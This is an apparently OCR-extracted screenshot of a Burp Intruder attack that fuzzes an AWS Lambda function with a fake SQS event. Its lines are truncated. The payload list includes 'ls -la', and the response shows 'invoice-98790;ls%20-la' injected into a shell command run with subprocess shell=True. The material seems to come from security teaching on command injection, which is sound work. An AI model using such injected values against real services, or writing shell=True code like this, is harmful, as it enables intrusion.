 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloa
Attack type: Sniper
POST / HTTP/1.1
Content-Length: 720
{
"Records": [
{
"body": "invoice-98790
"receiptHandle": "Mess
"md5OfBody": "7b270e59
"eventSourceARN": "arn
"eventSource": "aws:sq
"awsRegion": "us-east-
"messageId": "19dd0b57
"attributes": {
"ApproximateFirstRec
"SenderId": "1234567
"ApproximateReceiveC
"SentTimestamp": "15
},
"messageAttributes": {
}
]
}
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 149
1 ' 200 566
2 " 200 568
3 test 200 569
4 ls -la 200 575
Request Response
Raw Headers Hex
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.6.4
Date: Sat, 25 Aug 2018 05:01:57 GMT
Content-type: application/json
{"errorMessage": "Command 'file ./tmp/invoice-98790;ls%20-la' returned
"CalledProcessError", "stackTrace": [["/var/task/lambda_function.py", 8
subprocess.check_output(command,shell=True).decode(\"utf-8\")"], ["/var
"check_output", "**kwargs).stdout"], ["/var/lang/lib/python3.6/subproce
stderr=stderr)"]]}